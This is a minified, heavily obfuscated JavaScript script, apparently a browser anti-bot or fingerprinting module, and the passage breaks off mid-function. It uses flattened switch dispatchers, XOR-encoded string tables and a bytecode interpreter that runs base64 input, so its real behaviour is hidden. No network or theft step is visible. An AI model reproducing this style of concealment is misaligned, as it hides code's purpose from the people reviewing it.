Yt,Cq,rd,k8,s4,fz,jZ,KZ,vq,k4,TN,GZ,UT,dn,OA,G5,Ez,nJ,El,Dl,rn,IZ,Sq,Vc,Wc,AZ,wx,b8,YZ,kN,WC,tt,E2,zC,qx,BU,xG,hj,jn,XS,fj,Lv,Wz,Pv,Tn,NJ,KU,n4,bZ,L2,YJ,J2,P4,mB,ES,ZJ,wN,jT,jk,xC,I2,mN,W8,HB,V4,OK,IK,ZU,Sc,JP,KK,Bn,gK,pK,WG,RG,hC,Zk,tS,m5,Sb,gq,GC,Db,E4,tn,wt,UC,Ad,vT,p4,hk,VI,Wd,hK,wP,JU,Lc,Pj,Px,Dx,g5,Kz,Kn,Lx,JN,NH,hm,Ec,qg,gZ,lb,CH,Fk,hg,x2,t7,JC,Xj,DI,Vb,ZC,gY,KB,X2,PU,vb,rA,vY,Gv,mG,Tg,fv,Zx,mq,q2,Xq,n5,dZ,tv,zP,Qt,sb,GP,RA,sA,WJ,SA,TI,hB,Pn,Pz,Tv,gN,Xd,dg,xn,dx,jU,BS,cc,Z8,VP,JG,rq,hx,t4,Zz,p2,N8,IU,V,qq,qc,Iv,Eq,C4,gA,bb,xz,gn,m2,sx,tJ,Yl,nZ,cx,Gn,Ab,Fn,WP,tK,kb,W7,mx,LG,fq,kg,q4,X8,Jn,LS,Jl,dc,hA,VG,Pg,GI,FZ,gg,m7,HP,Ml,JB,sg,HN,dC,KC,V5,VA,Kq,DS,Hl,EI,rU,OY,R7,FC,TY,bv,EK,zk,F4,bT,jG,mC,GT,In,QK,xj,Fx,Dm,fm,M2,IA,fK,rl,qN,Ql,MK,lY,cv,fx,K5,GG,xK,D2,tU,DK,f8,qJ,w,z5,M8,D8,s8,bx,zG,YN,b5,Om,PC,hS,Ft,T5,xc,Rm,h8,xH,jl,nU,KP;var kY4=function YI4(xN4,IN4){var lA4=YI4;do{switch(xN4){case pk:{return Vk4;}break;case nB:{var zI4=bD[UA4];for(var QA4=OZ(zI4.length,lv);T3(QA4,Nt);QA4--){var FL4=x3(OZ(PS(QA4,bA4),tZ[OZ(tZ.length,lv)]),zJ4.length);var cU4=FB(zI4,QA4);var lWH=FB(zJ4,FL4);CH4+=ww(I7,[Hf(P3(Hf(cU4,lWH)),HV(cU4,lWH))]);}xN4=XG;}break;case jP:{var gJ4=IN4[lm];var Vk4=PS([],[]);var LMH=OZ(gJ4.length,lv);xN4=pk;if(T3(LMH,Nt)){do{Vk4+=gJ4[LMH];LMH--;}while(T3(LMH,Nt));}}break;case w5:{var IJ4=IN4[lm];JO.BP=YI4(jP,[IJ4]);while(G3(JO.BP.length,VO))JO.BP+=JO.BP;xN4+=Rg;}break;case XG:{return ww(KN,[CH4]);}break;case Gd:{tZ.push(gD);xN4+=zB;W3=function(bEH){return YI4.apply(this,[w5,arguments]);};JO(JZ(JZ(Nt)),Tc,Ew,QcH);tZ.pop();}break;case lP:{var bA4=IN4[lm];xN4+=ZJ;var j44=IN4[EY];var Ok4=IN4[lP];var UA4=IN4[Gd];var zJ4=bD[N4H];var CH4=PS([],[]);}break;case gA:{var zk4=IN4[lm];var BP4=PS([],[]);for(var bMH=OZ(zk4.length,lv);T3(bMH,Nt);bMH--){BP4+=zk4[bMH];}return BP4;}break;case UZ:{return ND(kj,[G44]);}break;case I4:{var nJ4=OZ(tWH.length,lv);xN4+=hv;if(T3(nJ4,Nt)){do{var zm4=x3(OZ(PS(nJ4,JMH),tZ[OZ(tZ.length,lv)]),gL4.length);var dU4=FB(tWH,nJ4);var UJ4=FB(gL4,zm4);G44+=ww(I7,[Hf(P3(Hf(dU4,UJ4)),HV(dU4,UJ4))]);nJ4--;}while(T3(nJ4,Nt));}}break;case rU:{var AH4=IN4[lm];TQH.Rk=YI4(gA,[AH4]);while(G3(TQH.Rk.length,Nn))TQH.Rk+=TQH.Rk;xN4=b8;}break;case Kj:{xN4+=A2;tZ.push(EDH);EA4=function(PH4){return YI4.apply(this,[rU,arguments]);};jX(w5,[d0,LjH]);tZ.pop();}break;case YJ:{while(T3(l44,Nt)){GH4+=CA4[l44];l44--;}return GH4;}break;case w7:{var tEH=IN4[lm];xN4+=D7;var FP4=IN4[EY];var JMH=IN4[lP];var ZY4=IN4[Gd];var gL4=fm4[PlH];var G44=PS([],[]);var tWH=fm4[ZY4];}break;case S7:{var CA4=IN4[lm];xN4+=tn;var GH4=PS([],[]);var l44=OZ(CA4.length,lv);}break;case X5:{var XMH=IN4[lm];xN4=b8;CI4.vN=YI4(S7,[XMH]);while(G3(CI4.vN.length,Zv))CI4.vN+=CI4.vN;}break;case nb:{xN4=b8;tZ.push(T44);KRH=function(FJ4){return YI4.apply(this,[X5,arguments]);};CI4(X3,cG,LO,XO);tZ.pop();}break;}}while(xN4!=b8);};var x3=function(mL4,pRH){return mL4%pRH;};var OM=function(bQH){var hQH='';for(var fJ4=0;fJ4<bQH["length"];fJ4++){hQH+=bQH[fJ4]["toString"](16)["length"]===2?bQH[fJ4]["toString"](16):"0"["concat"](bQH[fJ4]["toString"](16));}return hQH;};var LA4=function(HU4){var sd4=1;var BL4=[];var NJ4=Nm["Math"]["sqrt"](HU4);while(sd4<=NJ4&&BL4["length"]<6){if(HU4%sd4===0){if(HU4/sd4===sd4){BL4["push"](sd4);}else{BL4["push"](sd4,HU4/sd4);}}sd4=sd4+1;}return BL4;};var Gp=function Sm4(nEH,HH4){var EH4=Sm4;do{switch(nEH){case hj:{nEH+=Fb;tZ.pop();}break;case fz:{cS(X5,[]);ND(VU,[v44()]);nEH+=bx;cS(VA,[]);ND(cA,[]);}break;case NC:{cS(jY,[]);XH4=cS(lJ,[]);cS(YA,[v44()]);NX=cS(w5,[]);nEH-=Qx;}break;case Gz:{jX(Kj,[v44()]);nL4=ND(Xj,[]);ND(Mm,[]);ww(X9,[v44()]);ND(nb,[]);nm4=ND(jP,[]);nEH=Z9;ww(Fk,[v44()]);}break;case Z9:{Cw=ND(EY,[]);ww(Zm,[]);jX(jP,[v44()]);(function(cQH,VA4){return ww.apply(this,[JT,arguments]);}(['$','cBB4Bwxxxxxx','$XVXcc4','c','Xx','x','I','nx','XB','X','nX4','n','$XI$Ic6XIc','V','4','444','nX','BBB','4cxxxxx','Xxn','nxxx','B','nwVn','Xxx','Xncxxxxx','nwc6'],ws));nEH+=GT;SF=jX(QP,[['$xIBwxxxxxx','n','x','nX6','4X','4I','4$','cB6I4','$XI$Ic6XIBwxxxxxx','V4VVcx6wxxxxxx','$XVXcc4','cBB4Bwxxxxxx','VVVVVVV','Ixcx6$n','nxX$','Xx$V','4cxx','$xIc','VnIX','nc4V$','4X6cV','4','X','c','nX','n4','XX','Xc','XI','nx','$','Ix','Xx','4xxx','nxxn','$III','XIII','nxxxx','II','VcX','nc','Xcx','Xxxx','nI','B','4xx','Xxnc','IIIIII','V','V6B','nxxx','6','IVX','I','nwVn','4cxxxxx','nw$4','nB'],JZ(JZ(Nt))]);B5=function ntESYbnlzO(){pK();TN();wT();function Fg(sK,AO){return sK|AO;}function Xg(){return jg.apply(this,[l,arguments]);}function wT(){Ql=R+K4*n4,UO=fP+n4,FA=pb+P3*n4,Xw=K4+dk*n4,xR=K4+fP*n4,IP=R+P3*n4,Ob=P3+K4*n4,h4=fP+dk*n4,Og=dk+P3*n4+dk*n4*n4+dk*n4*n4*n4+pb*n4*n4*n4*n4,d8=fP+fP*n4,k4=dk+n4,bw=K4+n4,X=R+fP*n4,Mf=R+n4,wg=P3+n4,MA=K4+K4*n4,db=LA+dk*n4,I8=R+dk*n4,d=dk+P3*n4,L=xb+n4,NZ=xb+fP*n4,Wl=K4+pb*n4,zO=pw+K4*n4+P3*n4*n4+pb*n4*n4*n4+dk*n4*n4*n4*n4,TA=xb+dk*n4,KR=pw+pb*n4,V3=LA+n4,M4=pw+P3*n4,Sw=l+n4,WA=fP+P3*n4,Jx=l+fP*n4,Vx=LA+pb*n4,x4=pb+xb*n4+K4*n4*n4+dk*n4*n4*n4+dk*n4*n4*n4*n4,cO=LA+P3*n4,H=pb+K4*n4,dw=l+dk*n4,pR=fP+K4*n4+pw*n4*n4+n4*n4*n4,El=LA+K4*n4,zR=K4+P3*n4,xO=xb+K4*n4,Hl=pb+dk*n4,k3=dk+fP*n4,HR=pb+P3*n4+dk*n4*n4+dk*n4*n4*n4+pb*n4*n4*n4*n4,tx=fP+K4*n4,XA=l+K4*n4,cl=LA+fP*n4,N4=pw+K4*n4,Nf=xb+P3*n4,If=P3+dk*n4,Yw=dk+K4*n4;}function Bl(){return tA.apply(this,[Yw,arguments]);}function Tk(){return pO.apply(this,[Mf,arguments]);}var lf;function c8(){return Fk.apply(this,[Sw,arguments]);}var g8;function nz(){this["HG"]^=this["HG"]>>>16;this.fG=vE;}function Cx(fw,tR){var jA=Cx;switch(fw){case k3:{var Jk=tR[pw];Jk[Jk[vg](M)]=function(){this[q3].push(FK(this[Qg](),this[Qg]()));};Cx(Nf,[Jk]);}break;case LA:{var z=tR[pw];var z3=tR[LA];for(var ZA of [...this[q3]].reverse()){if(E8(z,ZA)){return z3[nx](ZA,z);}}throw Iw()[gk(fA)](P6(vx),Nb(Nb(vl)),vl);}break;case Nf:{var DZ=tR[pw];DZ[DZ[vg](Sf)]=function(){l8.call(this[lO]);};Cx(WA,[DZ]);}break;case I8:{var lx=tR[pw];lx[lx[vg](T)]=function(){this[v](this[q3].pop(),this[Qg](),this[Al]());};Cx(NZ,[lx]);}break;case WA:{var Y3=tR[pw];Y3[Y3[vg](Bx)]=function(){this[q3].push(O3(this[Qg](),this[Qg]()));};Cx(I8,[Y3]);}break;case n4:{var xA=tR[pw];var kA=tR[LA];return this[q3][O3(this[q3].length,w3)][xA]=kA;}break;case NZ:{var Lk=tR[pw];Lk[Lk[vg](Zg)]=function(){var A4=[];var kg=this[Al]();while(kg--){switch(this[q3].pop()){case vl:A4.push(this[Qg]());break;case w3:var bg=this[Qg]();for(var bK of bg){A4.push(bK);}break;}}this[q3].push(this[hZ](A4));};}break;case wg:{lf=function(gb,hx,m6){return PR.apply(this,[Mf,arguments]);};U=function(CP){this[q3]=[CP[hw].q];};mA=function(xA,kA){return Cx.apply(this,[n4,arguments]);};B6=function(z,z3){return Cx.apply(this,[LA,arguments]);};f8=function(){this[q3][this[q3].length]={};};l8=function(){this[q3].pop();};Q6=function(){return [...this[q3]];};pf=function(Jb){return Cx.apply(this,[V3,arguments]);};cP=function(){this[q3]=[];};cg=function(){return PR.apply(this,[IP,arguments]);};AZ=function(){return PR.apply(this,[Ob,arguments]);};dP=function(ml,VO,Hg,G8){return PR.apply(this,[V3,arguments]);};Ol=function(tg,DO){return PR.apply(this,[Vx,arguments]);};Ix=function(){return gR.apply(this,[P3,arguments]);};b4=function(){return gR.apply(this,[h4,arguments]);};T6=function(){return gR.apply(this,[MA,arguments]);};zg=function(){return X8.apply(this,[M4,arguments]);};GA=function(Uf,Hw,sZ){return Cx.apply(this,[FA,arguments]);};jg(Yw,[]);NR();Vw=G4();X8.call(this,WA,[p()]);wx();B4.call(this,wg,[p()]);HZ=q6();X8.call(this,P3,[p()]);RO=U6();X8.call(this,xb,[p()]);Xf=NA();X8.call(this,El,[p()]);g8=AA();B4.call(this,UO,[p()]);C3=X8(pb,[['Fw','F2p','FAp','FWAAqWWWWWW','FWA2qWWWWWW'],Nb(w3)]);A3={j:C3[vl],y:C3[w3],Q:C3[rP]};;pA=class pA {constructor(){this[K3]=[];this[x6]=[];this[q3]=[];this[Sk]=vl;Fk(Sw,[this]);this[Xx()[Tg(fA)](t6,WR,rP)]=GA;}};return pA;}break;case FA:{var Uf=tR[pw];var Hw=tR[LA];var sZ=tR[K4];this[x6]=this[Nx](Hw,sZ);this[hw]=this[H3](Uf);this[lO]=new U(this);this[rP](A3.j,vl);try{while(Bf(this[K3][A3.j],this[x6].length)){var Fx=this[Al]();this[Fx](this);}}catch(Ok){}}break;case V3:{var Jb=tR[pw];if(MR(this[q3].length,vl))this[q3]=Object.assign(this[q3],Jb);}break;}}function PA(){var jZ=function(){};PA=function(){return jZ;};return jZ;}function dX(){this["QE"]=(this["QE"]&0xffff)*0x1b873593+(((this["QE"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.fG=hs;}function H6(){return f3.apply(this,[XA,arguments]);}function hz(){return dW(Iw()[gk(vl)]+'',RE(),Sn()-RE());}function P6(Kk){return -Kk;}function mW(){return this;}function A6(W6,Lw){return W6!=Lw;}function RW(){return Un()+Es()+typeof Wb[Iw()[gk(vl)].name];}function Xx(){var Mx=[]['\x6b\x65\x79\x73']();Xx=function(){return Mx;};return Mx;}function M3(Hb){return p()[Hb];}var Ix;function v8(){return jg.apply(this,[P3,arguments]);}function Pg(){return f3.apply(this,[k4,arguments]);}var Mf,tx,Hl,Og,Ql,xO,M4,WA,UO,x4,Sw,k3,MA,N4,Yw,Vx,NZ,Ob,V3,d,H,xR,dw,h4,KR,L,I8,pR,k4,FA,X,IP,TA,cO,zO,zR,Xw,If,bw,Wl,wg,cl,El,Nf,d8,HR,db,Jx,XA;var Ol;function K6(){return pO.apply(this,[Yw,arguments]);}var Wb;function Iw(){var Hf={};Iw=function(){return Hf;};return Hf;}function Gx(){return pO.apply(this,[Wl,arguments]);}function NR(){O6=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function D3(jO,L6){return jO&L6;}function CA(){return Fk.apply(this,[X,arguments]);}function E8(DP,VZ){return DP in VZ;}function Es(){return dW(Iw()[gk(vl)]+'',Sn()+1);}function K0(){this["HG"]^=this["HG"]>>>13;this.fG=fQ;}function X8(Pf,JO){var KP=X8;switch(Pf){case M4:{zg=function(sR){return gR.apply(this,[xO,arguments]);};jg(P3,[Nb([]),P6(cR),vl]);}break;case MA:{var Fb=JO[pw];if(z8(Fb,Og)){return Wb[O6[rP]][O6[w3]](Fb);}else{Fb-=HR;return Wb[O6[rP]][O6[w3]][O6[vl]](null,[vO(mk(Fb,fZ),x4),vO(Dw(Fb,pR),zO)]);}}break;case WA:{var Rf=JO[pw];zg(Rf[vl]);for(var Xl=vl;Bf(Xl,Rf.length);++Xl){Xx()[Rf[Xl]]=function(){var Yl=Rf[Xl];return function(sg,XR,n8){var IK=v8(Ul,XR,n8);Xx()[Yl]=function(){return IK;};return IK;};}();}}break;case P3:{var qP=JO[pw];T6(qP[vl]);var Fw=vl;while(Bf(Fw,qP.length)){XK()[qP[Fw]]=function(){var f=qP[Fw];return function(r8,jP,LK){var fk=lf.call(null,ZK,jP,LK);XK()[f]=function(){return fk;};return fk;};}();++Fw;}}break;case El:{var VR=JO[pw];b4(VR[vl]);var PP=vl;while(Bf(PP,VR.length)){nA()[VR[PP]]=function(){var C6=VR[PP];return function(MK,CZ,SK,XP){var Ex=dP(MK,CZ,Sx,kO);nA()[C6]=function(){return Ex;};return Ex;};}();++PP;}}break;case pb:{var qw=JO[pw];var Hx=JO[LA];var Cb=[];var UA=B4(IP,[]);var wZ=Hx?Wb[Xx()[Tg(vl)](Nb(Nb(vl)),P6(T),gg)]:Wb[nA()[Ww(vl)](px,gg,cZ,Dl)];for(var bl=vl;Bf(bl,qw[Iw()[gk(vl)](P6(Dk),Nb(Nb(vl)),fA)]);bl=vO(bl,w3)){Cb[Xx()[Tg(w3)](Z3,P6(JP),w3)](wZ(UA(qw[bl])));}return Cb;}break;case xb:{var sl=JO[pw];Ix(sl[vl]);var lk=vl;while(Bf(lk,sl.length)){Ew()[sl[lk]]=function(){var rl=sl[lk];return function(M8,wR){var D8=Ol(M8,wR);Ew()[rl]=function(){return D8;};return D8;};}();++lk;}}break;case cl:{var jw=JO[pw];var E=JO[LA];var kb=JO[K4];var wA=vO([],[]);var FP=Dw(vO(jw,WO()),n);var BZ=g8[kb];for(var dx=vl;Bf(dx,BZ.length);dx++){var BA=PK(BZ,dx);var qA=PK(Xg.Eg,FP++);wA+=X8(MA,[Fg(D3(P8(BA),qA),D3(P8(qA),BA))]);}return wA;}break;case TA:{var Pw=JO[pw];Xg=function(Mk,dl,H8){return X8.apply(this,[cl,arguments]);};return cg(Pw);}break;case h4:{var Q8=JO[pw];var N8=JO[LA];var D4=JO[K4];var F=vO([],[]);var b8=Dw(vO(N8,WO()),nK);var Kf=HZ[D4];var PO=vl;if(Bf(PO,Kf.length)){do{var rA=PK(Kf,PO);var Lx=PK(lf.xw,b8++);F+=X8(MA,[Fg(D3(P8(rA),Lx),D3(P8(Lx),rA))]);PO++;}while(Bf(PO,Kf.length));}return F;}break;}}var I3;function Qw(){return f3.apply(this,[cO,arguments]);}function Yd(c0,kD){var GE={c0:c0,HG:kD,k9:0,Gs:0,fG:PN};while(!GE.fG());return GE["HG"]>>>0;}function mK(m3,IO){return m3<<IO;}function PK(wk,Gw){return wk[O6[fA]](Gw);}function xf(){return tA.apply(this,[Xw,arguments]);}function pO(s,rf){var rO=pO;switch(s){case N4:{var QK=rf[pw];QK[QK[vg](UK)]=function(){this[q3].push(Lb(this[Qg](),this[Qg]()));};tA(Hl,[QK]);}break;case Mf:{var Px=rf[pw];Px[Px[vg](YZ)]=function(){this[q3].push(mk(this[Qg](),this[Qg]()));};pO(N4,[Px]);}break;case Vx:{var T3=rf[pw];T3[T3[vg](vw)]=function(){this[q3].push(this[YZ]());};pO(Mf,[T3]);}break;case Xw:{var G3=rf[pw];G3[G3[vg](b)]=function(){var vP=this[Al]();var fb=G3[YZ]();if(this[Qg](vP)){this[rP](A3.j,fb);}};pO(Vx,[G3]);}break;case Ob:{var mx=rf[pw];mx[mx[vg](O)]=function(){this[q3].push(MR(this[Qg](),this[Qg]()));};pO(Xw,[mx]);}break;case Wl:{var J=rf[pw];J[J[vg](Rk)]=function(){var pZ=this[Al]();var j3=this[Qg]();var mb=this[Qg]();var HO=this[nx](mb,j3);if(Nb(pZ)){var Kx=this;var rK={get(tK){Kx[hw]=tK;return mb;}};this[hw]=new Proxy(this[hw],rK);}this[q3].push(HO);};pO(Ob,[J]);}break;case zR:{var sw=rf[pw];sw[sw[vg](RK)]=function(){var dO=this[q3].pop();var sA=this[Al]();if(A6(typeof dO,nA()[Ww(fA)](P6(dA),vl,q4,bx))){throw XK()[Ck(fA)].apply(null,[Nb({}),P6(g4),fA]);}if(s8(sA,w3)){dO.q++;return;}this[q3].push(new Proxy(dO,{get(PZ,j8,Z){if(sA){return ++PZ.q;}return PZ.q++;}}));};pO(Wl,[sw]);}break;case xR:{var h8=rf[pw];h8[h8[vg](J4)]=function(){this[q3].push(Fg(this[Qg](),this[Qg]()));};pO(zR,[h8]);}break;case Yw:{var L4=rf[pw];L4[L4[vg](Ub)]=function(){this[q3].push(Ow(this[Qg](),this[Qg]()));};pO(xR,[L4]);}break;case fP:{var Ax=rf[pw];Ax[Ax[vg](Tb)]=function(){this[q3].push(Bf(this[Qg](),this[Qg]()));};pO(Yw,[Ax]);}break;}}function Ck(gO){return p()[gO];}function tT(a,b,c){return a.indexOf(b,c);}function N(){return sP.apply(this,[Wl,arguments]);}function EP(){return f3.apply(this,[bw,arguments]);}function B8(){return Fk.apply(this,[cl,arguments]);}function O3(AR,jx){return AR-jx;}function pP(){return sP.apply(this,[dk,arguments]);}function PR(x8,xk){var sb=PR;switch(x8){case Mf:{var M6=xk[pw];var lR=xk[LA];var vR=xk[K4];var kR=HZ[vl];var Vf=vO([],[]);var S8=HZ[vR];var E4=O3(S8.length,w3);while(Lb(E4,vl)){var YO=Dw(vO(vO(E4,lR),WO()),kR.length);var UP=PK(S8,E4);var c6=PK(kR,YO);Vf+=X8(MA,[Fg(D3(P8(UP),c6),D3(P8(c6),UP))]);E4--;}return B4(MA,[Vf]);}break;case wg:{var Pk=xk[pw];var ng=vO([],[]);var EZ=O3(Pk.length,w3);while(Lb(EZ,vl)){ng+=Pk[EZ];EZ--;}return ng;}break;case db:{var KZ=xk[pw];Xg.Eg=PR(wg,[KZ]);while(Bf(Xg.Eg.length,GK))Xg.Eg+=Xg.Eg;}break;case IP:{cg=function(TK){return PR.apply(this,[db,arguments]);};jg.apply(null,[l,[P6(Nw),df,w3]]);}break;case XA:{var AK=xk[pw];var kx=vO([],[]);var bb=O3(AK.length,w3);while(Lb(bb,vl)){kx+=AK[bb];bb--;}return kx;}break;case n4:{var sx=xk[pw];CO.Zw=PR(XA,[sx]);while(Bf(CO.Zw.length,VP))CO.Zw+=CO.Zw;}break;case Ob:{AZ=function(zK){return PR.apply(this,[n4,arguments]);};jg.call(null,tx,[HK,P6(hO),rP,hR]);}break;case V3:{var KK=xk[pw];var bA=xk[LA];var R3=xk[K4];var V4=xk[P3];var EO=Xf[rP];var Gf=vO([],[]);var b3=Xf[bA];for(var F8=O3(b3.length,w3);Lb(F8,vl);F8--){var Bw=Dw(vO(vO(F8,KK),WO()),EO.length);var qb=PK(b3,F8);var Ef=PK(EO,Bw);Gf+=X8(MA,[Fg(D3(P8(qb),Ef),D3(P8(Ef),qb))]);}return jg(n4,[Gf]);}break;case Vx:{var Ak=xk[pw];var Qk=xk[LA];var Ml=RO[rP];var lw=vO([],[]);var OA=RO[Qk];for(var q=O3(OA.length,w3);Lb(q,vl);q--){var qk=Dw(vO(vO(q,Ak),WO()),Ml.length);var ER=PK(OA,q);var Mb=PK(Ml,qk);lw+=X8(MA,[D3(P8(D3(ER,Mb)),Fg(ER,Mb))]);}return jg(KR,[lw]);}break;case NZ:{var kK=xk[pw];var EK=vO([],[]);var R6=O3(kK.length,w3);while(Lb(R6,vl)){EK+=kK[R6];R6--;}return EK;}break;}}var A3;function CO(){return jg.apply(this,[tx,arguments]);}var O6;function XK(){var Gl=Object['\x63\x72\x65\x61\x74\x65']({});XK=function(){return Gl;};return Gl;}function PN(){this["QE"]=YE(this["c0"],this["Gs"]);this.fG=bz;}function s8(r3,cf){return r3>cf;}var l8;function DA(){return Cx.apply(this,[Nf,arguments]);}var pA;var GA;var Q6;function bO(){return sP.apply(this,[Vx,arguments]);}function wn(){this["Gs"]++;this.fG=cn;}function fX(){this["HG"]=this["HG"]<<13|this["HG"]>>>19;this.fG=ps;}function p(){var kk=['Pl','bf','K','XZ'];p=function(){return kk;};return kk;}function wO(){return sP.apply(this,[dw,arguments]);}var HZ;function mk(bR,TP){return bR>>TP;}function Gc(){this["k9"]++;this.fG=wn;}var T6;var cg;function NA(){return ["0.D#*","w","=\x3f\'tFCYB","!K\vB","6,ZjZ6;+","yX240;\x40f\x3fE\fW+=*!K(\f~]\r\\S"];}function kG(){this["HG"]=(this["xL"]&0xffff)+0x6b64+(((this["xL"]>>>16)+0xe654&0xffff)<<16);this.fG=Gc;}function B4(ll,Zl){var Cw=B4;switch(ll){case MA:{var N3=Zl[pw];lf=function(g3,SZ,CK){return X8.apply(this,[h4,arguments]);};return T6(N3);}break;case UO:{var G6=Zl[pw];cg(G6[vl]);var pg=vl;if(Bf(pg,G6.length)){do{Iw()[G6[pg]]=function(){var Ab=G6[pg];return function(Zk,Xb,LP){var zw=Xg.apply(null,[Zk,tf,LP]);Iw()[Ab]=function(){return zw;};return zw;};}();++pg;}while(Bf(pg,G6.length));}}break;case wg:{var Kb=Zl[pw];AZ(Kb[vl]);var h=vl;if(Bf(h,Kb.length)){do{PA()[Kb[h]]=function(){var jf=Kb[h];return function(WP,jk,Wg,YP){var cK=CO.call(null,hZ,jk,Wg,E6);PA()[jf]=function(){return cK;};return cK;};}();++h;}while(Bf(h,Kb.length));}}break;case fP:{var dK=Zl[pw];var lZ=Zl[LA];var kw=XK()[Ck(rP)].call(null,fR,P6(U8),rP);for(var Z4=vl;Bf(Z4,dK[Iw()[gk(vl)].apply(null,[P6(Dk),Nb(Nb({})),fA])]);Z4=vO(Z4,w3)){var Nk=dK[PA()[M3(w3)](Nb(Nb(w3)),P6(gP),w3,Nb(Nb({})))](Z4);var QR=lZ[Nk];kw+=QR;}return kw;}break;case IP:{var Z8={'\x32':XK()[Ck(vl)](S3,vw,w3),'\x41':Iw()[gk(w3)].call(null,P6(hg),S3,rP),'\x46':nA()[Ww(w3)](Of,w3,Nb(vl),ZK),'\x57':PA()[M3(vl)].apply(null,[Nb(w3),j4,vl,qZ]),'\x70':Iw()[gk(rP)](LO,vf,gg),'\x71':Xx()[Tg(rP)].apply(null,[tl,Of,fA]),'\x77':XK()[Ck(w3)](tf,P6(cw),gg)};return function(g){return B4(fP,[g,Z8]);};}break;case El:{var Ib=Zl[pw];var DR=Zl[LA];var Jg=Zl[K4];var JA=Zl[P3];var lP=vO([],[]);var hP=Dw(vO(DR,WO()),Gb);var zb=I3[Jg];for(var ZZ=vl;Bf(ZZ,zb.length);ZZ++){var wK=PK(zb,ZZ);var Cg=PK(CO.Zw,hP++);lP+=X8(MA,[Fg(D3(P8(wK),Cg),D3(P8(Cg),wK))]);}return lP;}break;case NZ:{var S4=Zl[pw];CO=function(Y6,k8,cb,Ik){return B4.apply(this,[El,arguments]);};return AZ(S4);}break;case xR:{var Vl=Zl[pw];var WZ=Zl[LA];var Ig=Zl[K4];var h6=vO([],[]);var U3=Dw(vO(WZ,WO()),nK);var Vb=Vw[Ig];var w=vl;if(Bf(w,Vb.length)){do{var qK=PK(Vb,w);var gw=PK(v8.vK,U3++);h6+=X8(MA,[D3(P8(D3(qK,gw)),Fg(qK,gw))]);w++;}while(Bf(w,Vb.length));}return h6;}break;case db:{var S6=Zl[pw];v8=function(DK,YK,BO){return B4.apply(this,[xR,arguments]);};return zg(S6);}break;case k4:{var zl=Zl[pw];var gx=Zl[LA];var TR=Zl[K4];var EA=Zl[P3];var vb=vO([],[]);var r=Dw(vO(zl,WO()),q8);var RZ=Xf[gx];for(var j=vl;Bf(j,RZ.length);j++){var Rg=PK(RZ,j);var Kg=PK(dP.V,r++);vb+=X8(MA,[Fg(D3(P8(Rg),Kg),D3(P8(Kg),Rg))]);}return vb;}break;}}function Sn(){return tT(Iw()[gk(vl)]+'',";",s9());}function nb(){return Cx.apply(this,[k3,arguments]);}function W3(){return Cx.apply(this,[I8,arguments]);}function Y4(){return f3.apply(this,[Wl,arguments]);}function Fk(IA,O8){var QZ=Fk;switch(IA){case pb:{var pl=O8[pw];pl[Nx]=function(I6,vZ){var lA=atob(I6);var c4=vl;var qO=[];var v6=vl;for(var Zb=vl;Bf(Zb,lA.length);Zb++){qO[v6]=lA.charCodeAt(Zb);c4=Y8(c4,qO[v6++]);}sP(pw,[this,Dw(vO(c4,vZ),dg)]);return qO;};sP(Vx,[pl]);}break;case cl:{var SA=O8[pw];SA[Al]=function(){return this[x6][this[K3][A3.j]++];};Fk(pb,[SA]);}break;case XA:{var fK=O8[pw];fK[Qg]=function(t4){return this[JZ](t4?this[q3][O3(this[q3][Iw()[gk(vl)](P6(Dk),Of,fA)],w3)]:this[q3].pop());};Fk(cl,[fK]);}break;case X:{var U4=O8[pw];U4[JZ]=function(NP){return Cf(typeof NP,nA()[Ww(fA)](P6(dA),vl,tb,vf))?NP.q:NP;};Fk(XA,[U4]);}break;case El:{var F3=O8[pw];F3[zA]=function(Yb){return B6.call(this[lO],Yb,this);};Fk(X,[F3]);}break;case Ob:{var Gg=O8[pw];Gg[v]=function(nP,Wk,sk){if(Cf(typeof nP,nA()[Ww(fA)](P6(dA),vl,ZP,gg))){sk?this[q3].push(nP.q=Wk):nP.q=Wk;}else{mA.call(this[lO],nP,Wk);}};Fk(El,[Gg]);}break;case Sw:{var gA=O8[pw];gA[rP]=function(ZR,kl){this[K3][ZR]=kl;};gA[ff]=function(JK){return this[K3][JK];};Fk(Ob,[gA]);}break;}}function nA(){var TZ=[];nA=function(){return TZ;};return TZ;}var f8;function C4(){return sP.apply(this,[n4,arguments]);}function TN(){P3=+ ! +[]+! +[]+! +[],n4=[+ ! +[]]+[+[]]-[],fP=! +[]+! +[]+! +[]+! +[],LA=+ ! +[],l=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],xb=[+ ! +[]]+[+[]]-+ ! +[],pb=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],pw=+[],dk=+ ! +[]+! +[]+! +[]+! +[]+! +[],R=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],K4=! +[]+! +[];}function mR(){return pO.apply(this,[N4,arguments]);}function kP(){return tA.apply(this,[d8,arguments]);}function gk(n3){return p()[n3];}function tA(mZ,OK){var Lf=tA;switch(mZ){case dw:{var L8=OK[pw];L8[L8[vg](J8)]=function(){this[q3].push(mg(P6(w3),this[Qg]()));};f3(XA,[L8]);}break;case Xw:{var jK=OK[pw];jK[jK[vg](p4)]=function(){this[q3].push(E8(this[Qg](),this[Qg]()));};tA(dw,[jK]);}break;case If:{var K8=OK[pw];K8[K8[vg](X3)]=function(){var TO=this[Al]();var mf=this[q3].pop();var WK=this[q3].pop();var H4=this[q3].pop();var nl=this[K3][A3.j];this[rP](A3.j,mf);try{this[qZ]();}catch(hA){this[q3].push(this[H3](hA));this[rP](A3.j,WK);this[qZ]();}finally{this[rP](A3.j,H4);this[qZ]();this[rP](A3.j,nl);}};tA(Xw,[K8]);}break;case h4:{var Nl=OK[pw];Nl[Nl[vg](GK)]=function(){var wf=this[Al]();var Pb=this[Al]();var Kw=this[Al]();var BR=this[Qg]();var Jf=[];for(var Eb=vl;Bf(Eb,Kw);++Eb){switch(this[q3].pop()){case vl:Jf.push(this[Qg]());break;case w3:var zx=this[Qg]();for(var Ng of zx.reverse()){Jf.push(Ng);}break;default:throw new Error(nA()[Ww(rP)].apply(null,[P6(p6),b6,Nb([]),tk]));}}var k6=BR.apply(this[hw].q,Jf.reverse());wf&&this[q3].push(this[H3](k6));};tA(If,[Nl]);}break;case d8:{var 